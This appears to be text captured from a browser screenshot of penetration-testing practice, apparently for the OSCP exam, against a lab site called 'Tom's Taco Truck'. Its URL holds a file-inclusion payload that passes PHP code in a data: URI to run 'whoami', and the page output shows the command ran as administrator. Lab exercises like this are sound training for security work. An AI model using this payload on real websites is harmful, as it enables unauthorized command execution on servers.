 Our Menu - Mozilla Firefox
Our Menu
Our Menu
192.168.214.10/menu.php?file=data:text/plain,<?php echo shell_exec("whoami") ?>
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
client251\administrator